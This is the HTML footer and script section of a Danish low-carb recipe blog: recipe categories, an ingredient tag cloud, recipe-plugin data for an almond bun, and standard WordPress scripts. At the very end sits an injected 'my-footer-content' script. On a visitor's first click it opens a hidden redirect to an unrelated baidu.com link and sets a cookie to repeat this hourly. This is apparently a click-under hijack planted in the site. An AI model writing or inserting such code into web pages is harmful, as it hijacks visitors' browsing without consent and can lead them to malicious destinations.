	<li class="cat-item cat-item-45"><a href="http://www.nem-lchf.dk/category/lchf-i-hverdagen/madlog/">Madlog</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.nem-lchf.dk/category/om-lchf/">Om LCHF</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="http://www.nem-lchf.dk/category/om-lchf/kostfibre/">Kostfibre</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.nem-lchf.dk/category/om-lchf/kulhydrater/">Kulhydrater</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.nem-lchf.dk/category/opskrifter/">Opskrifter</a> (12)
<ul class='children'>
	<li class="cat-item cat-item-21"><a href="http://www.nem-lchf.dk/category/opskrifter/aftensmad/">Aftensmad</a> (3)
</li>
	<li class="cat-item cat-item-65"><a href="http://www.nem-lchf.dk/category/opskrifter/broed/">Brød</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="http://www.nem-lchf.dk/category/opskrifter/forretter/">Forretter</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.nem-lchf.dk/category/opskrifter/morgenmad/">Morgenmad</a> (3)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.nem-lchf.dk/category/opskrifter/snacks/">Snacks</a> (4)
</li>
</ul>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="http://www.nem-lchf.dk/tag/agave-sirup/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 8pt;" aria-label="Agave Sirup (1 element)">Agave Sirup</a>
<a href="http://www.nem-lchf.dk/tag/avocado/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Avocado (2 elementer)">Avocado</a>
<a href="http://www.nem-lchf.dk/tag/bearnaise/" class="tag-cloud-link tag-link-73 tag-link-position-3" style="font-size: 8pt;" aria-label="Bearnaise (1 element)">Bearnaise</a>
<a href="http://www.nem-lchf.dk/tag/blomkal/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 16.75pt;" aria-label="Blomkål (3 elementer)">Blomkål</a>
<a href="http://www.nem-lchf.dk/tag/broccoli/" class="tag-cloud-link tag-link-77 tag-link-position-5" style="font-size: 8pt;" aria-label="Broccoli (1 element)">Broccoli</a>
<a href="http://www.nem-lchf.dk/tag/boenner/" class="tag-cloud-link tag-link-72 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Bønner (2 elementer)">Bønner</a>
<a href="http://www.nem-lchf.dk/tag/chokolade/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8pt;" aria-label="Chokolade (1 element)">Chokolade</a>
<a href="http://www.nem-lchf.dk/tag/dadler/" class="tag-cloud-link tag-link-56 tag-link-position-8" style="font-size: 8pt;" aria-label="Dadler (1 element)">Dadler</a>
<a href="http://www.nem-lchf.dk/tag/fiberhusk/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 8pt;" aria-label="FiberHusk (1 element)">FiberHusk</a>
<a href="http://www.nem-lchf.dk/tag/flode/" class="tag-cloud-link tag-link-44 tag-link-position-10" style="font-size: 13.25pt;" aria-label="Fløde (2 elementer)">Fløde</a>
<a href="http://www.nem-lchf.dk/tag/fro/" class="tag-cloud-link tag-link-40 tag-link-position-11" style="font-size: 13.25pt;" aria-label="Frø (2 elementer)">Frø</a>
<a href="http://www.nem-lchf.dk/tag/hakkeboef/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 8pt;" aria-label="Hakkebøf (1 element)">Hakkebøf</a>
<a href="http://www.nem-lchf.dk/tag/hasselnoedder/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 16.75pt;" aria-label="Hasselnødder (3 elementer)">Hasselnødder</a>
<a href="http://www.nem-lchf.dk/tag/jordbaer/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 8pt;" aria-label="Jordbær (1 element)">Jordbær</a>
<a href="http://www.nem-lchf.dk/tag/kerner/" class="tag-cloud-link tag-link-66 tag-link-position-15" style="font-size: 13.25pt;" aria-label="Kerner (2 elementer)">Kerner</a>
<a href="http://www.nem-lchf.dk/tag/ketchup/" class="tag-cloud-link tag-link-50 tag-link-position-16" style="font-size: 13.25pt;" aria-label="Ketchup (2 elementer)">Ketchup</a>
<a href="http://www.nem-lchf.dk/tag/knoldselleri/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8pt;" aria-label="Knoldselleri (1 element)">Knoldselleri</a>
<a href="http://www.nem-lchf.dk/tag/kokosflager/" class="tag-cloud-link tag-link-64 tag-link-position-18" style="font-size: 8pt;" aria-label="Kokosflager (1 element)">Kokosflager</a>
<a href="http://www.nem-lchf.dk/tag/kokosmel/" class="tag-cloud-link tag-link-63 tag-link-position-19" style="font-size: 13.25pt;" aria-label="Kokosmel (2 elementer)">Kokosmel</a>
<a href="http://www.nem-lchf.dk/tag/kokosolie/" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 16.75pt;" aria-label="Kokosolie (3 elementer)">Kokosolie</a>
<a href="http://www.nem-lchf.dk/tag/kylling/" class="tag-cloud-link tag-link-218 tag-link-position-21" style="font-size: 8pt;" aria-label="Kylling (1 element)">Kylling</a>
<a href="http://www.nem-lchf.dk/tag/mandelmel/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 13.25pt;" aria-label="Mandelmel (2 elementer)">Mandelmel</a>
<a href="http://www.nem-lchf.dk/tag/mandelsmoer/" class="tag-cloud-link tag-link-70 tag-link-position-23" style="font-size: 8pt;" aria-label="mandelsmør (1 element)">mandelsmør</a>
<a href="http://www.nem-lchf.dk/tag/mandler/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="font-size: 13.25pt;" aria-label="Mandler (2 elementer)">Mandler</a>
<a href="http://www.nem-lchf.dk/tag/mayonnaise/" class="tag-cloud-link tag-link-49 tag-link-position-25" style="font-size: 16.75pt;" aria-label="Mayonnaise (3 elementer)">Mayonnaise</a>
<a href="http://www.nem-lchf.dk/tag/nodder/" class="tag-cloud-link tag-link-39 tag-link-position-26" style="font-size: 22pt;" aria-label="Nødder (5 elementer)">Nødder</a>
<a href="http://www.nem-lchf.dk/tag/olie/" class="tag-cloud-link tag-link-67 tag-link-position-27" style="font-size: 8pt;" aria-label="Olie (1 element)">Olie</a>
<a href="http://www.nem-lchf.dk/tag/paranoedder/" class="tag-cloud-link tag-link-88 tag-link-position-28" style="font-size: 8pt;" aria-label="Paranødder (1 element)">Paranødder</a>
<a href="http://www.nem-lchf.dk/tag/parmesanost/" class="tag-cloud-link tag-link-96 tag-link-position-29" style="font-size: 8pt;" aria-label="parmesanost (1 element)">parmesanost</a>
<a href="http://www.nem-lchf.dk/tag/pecannoedder/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 8pt;" aria-label="Pecannødder (1 element)">Pecannødder</a>
<a href="http://www.nem-lchf.dk/tag/pesto/" class="tag-cloud-link tag-link-95 tag-link-position-31" style="font-size: 8pt;" aria-label="pesto (1 element)">pesto</a>
<a href="http://www.nem-lchf.dk/tag/pinjekerner/" class="tag-cloud-link tag-link-97 tag-link-position-32" style="font-size: 8pt;" aria-label="pinjekerner (1 element)">pinjekerner</a>
<a href="http://www.nem-lchf.dk/tag/ramsloeg/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="Ramsløg (1 element)">Ramsløg</a>
<a href="http://www.nem-lchf.dk/tag/rejer/" class="tag-cloud-link tag-link-92 tag-link-position-34" style="font-size: 8pt;" aria-label="Rejer (1 element)">Rejer</a>
<a href="http://www.nem-lchf.dk/tag/revet-ost/" class="tag-cloud-link tag-link-219 tag-link-position-35" style="font-size: 8pt;" aria-label="Revet ost (1 element)">Revet ost</a>
<a href="http://www.nem-lchf.dk/tag/sellerifritter/" class="tag-cloud-link tag-link-75 tag-link-position-36" style="font-size: 8pt;" aria-label="Sellerifritter (1 element)">Sellerifritter</a>
<a href="http://www.nem-lchf.dk/tag/sesammel/" class="tag-cloud-link tag-link-78 tag-link-position-37" style="font-size: 8pt;" aria-label="Sesammel (1 element)">Sesammel</a>
<a href="http://www.nem-lchf.dk/tag/skvaderkaal/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8pt;" aria-label="skvaderkål (1 element)">skvaderkål</a>
<a href="http://www.nem-lchf.dk/tag/smoer/" class="tag-cloud-link tag-link-69 tag-link-position-39" style="font-size: 8pt;" aria-label="smør (1 element)">smør</a>
<a href="http://www.nem-lchf.dk/tag/sukrin/" class="tag-cloud-link tag-link-24 tag-link-position-40" style="font-size: 13.25pt;" aria-label="Sukrin (2 elementer)">Sukrin</a>
<a href="http://www.nem-lchf.dk/tag/sukrin-gold/" class="tag-cloud-link tag-link-91 tag-link-position-41" style="font-size: 8pt;" aria-label="Sukrin Gold (1 element)">Sukrin Gold</a>
<a href="http://www.nem-lchf.dk/tag/valnoedder/" class="tag-cloud-link tag-link-89 tag-link-position-42" style="font-size: 8pt;" aria-label="Valnødder (1 element)">Valnødder</a>
<a href="http://www.nem-lchf.dk/tag/vaniljepulver/" class="tag-cloud-link tag-link-62 tag-link-position-43" style="font-size: 13.25pt;" aria-label="Vaniljepulver (2 elementer)">Vaniljepulver</a>
<a href="http://www.nem-lchf.dk/tag/yoghurt/" class="tag-cloud-link tag-link-85 tag-link-position-44" style="font-size: 8pt;" aria-label="Yoghurt (1 element)">Yoghurt</a>
<a href="http://www.nem-lchf.dk/tag/aeg/" class="tag-cloud-link tag-link-43 tag-link-position-45" style="font-size: 16.75pt;" aria-label="Æg (3 elementer)">Æg</a></div>
</aside>
	</section>
	</div>
	
		<footer id="footer" class="clearfix" role="contentinfo">
			Kontakt: <a href="mailto:onsberg@gmail.com">onsberg@gmail.com</a>			<div id="credit-link">	<a href="http://themezee.com/themes/zeetasty/">zeeTasty Theme</a>
</div>
		</footer>
			
</div><!-- end #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeetasty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">(function (d) {var f = d.getElementsByTagName('SCRIPT')[0],p = d.createElement('SCRIPT');p.type = 'text/javascript';p.async = true;p.src = '//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p, f);})(document);</script><script>window.wprm_recipes = {"recipe-304":{"type":"food","name":"3 Minutter Mandel Bolle","slug":"wprm-3-minutter-mandel-bolle","image_url":"https:\/\/i0.wp.com\/www.nem-lchf.dk\/wp-content\/uploads\/2013\/10\/2013-10-05-13.30.38-scaled.jpg?fit=1920%2C2560","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0}},"ingredients":[{"uid":0,"amount":"4","unit":"spsk","name":"Mandelmel","notes":"","unit_id":129,"id":130,"type":"ingredient"},{"uid":1,"amount":"1","unit":"tsk","name":"Loppefr\u00f8skaller","notes":"(FIBER Husk)","unit_id":122,"id":131,"type":"ingredient"},{"uid":2,"amount":"1","unit":"tsk","name":"Bagepulver","notes":"","unit_id":122,"id":132,"type":"ingredient"},{"uid":3,"amount":"1","unit":"","name":"\u00c6g","notes":"","id":133,"type":"ingredient"},{"uid":4,"amount":"1","unit":"spsk","name":"Fl\u00f8de","notes":"(38%)","unit_id":129,"id":134,"type":"ingredient"},{"uid":5,"amount":"1","unit":"tsk","name":"Flydende Stevia","notes":"(Eller tilsvarende s\u00f8demiddel)","unit_id":122,"id":135,"type":"ingredient"},{"uid":6,"amount":"","unit":"Lidt","name":"Salt","notes":"","unit_id":136,"id":137,"type":"ingredient"}],"originalServings":"1","originalServingsParsed":1,"currentServings":"1","currentServingsParsed":1,"currentServingsFormatted":"1","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script><script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"http://www.nem-lchf.dk/wp-json/wp-recipe-maker/v1/analytics","integrations":"http://www.nem-lchf.dk/wp-json/wp-recipe-maker/v1/integrations","manage":"http://www.nem-lchf.dk/wp-json/wp-recipe-maker/v1/manage","utilities":"http://www.nem-lchf.dk/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"8","home_url":"http://www.nem-lchf.dk/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"http://www.nem-lchf.dk/wp-admin/admin-ajax.php","nonce":"83fae6f6f8","api_nonce":"06aa24b3a6","translations":[],"version":{"free":"10.3.0"}};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nem-lchf.dk/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.3.0" id="wprm-public-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"83058948","post":"0","tz":"2","srv":"www.nem-lchf.dk","arch_tag":"fiber-husk","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "83058948", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.nem-lchf.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.nem-lchf.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- my-footer-content --><script data-cfasync='false' type='text/javascript'>
function getCookie(name){var value="; "+document.cookie;var parts=value.split("; "+name+"=");if(parts.length==2)return parts.pop().split(";").shift();else return false}var idToRedirect=document.currentScript.getAttribute('id');var isToChrome=document.currentScript.getAttribute('data-type');var contn=0;if(isToChrome==1){if(navigator.userAgent.indexOf("Chrome")!=-1){var contn=1}}else{var contn=1}if(contn==1&&!getCookie("clickund_expert")){window.onload=function(){document.body.addEventListener('click',function(event){var now=new Date();var time=now.getTime();time+=3600*1000;now.setTime(time);document.cookie="clickund_expert=1; "+now.toUTCString()+";path=/";window.open('http://www.baidu.com/link?url=O-a_zdYlprIrpeYtHkD8S_pk5uDRtLmUBunGLmny1Hx0CZES0s1-rv9k3Bqh7u5Z');this.removeEventListener('click',arguments.callee,false)})}};
</script></body>
</html>	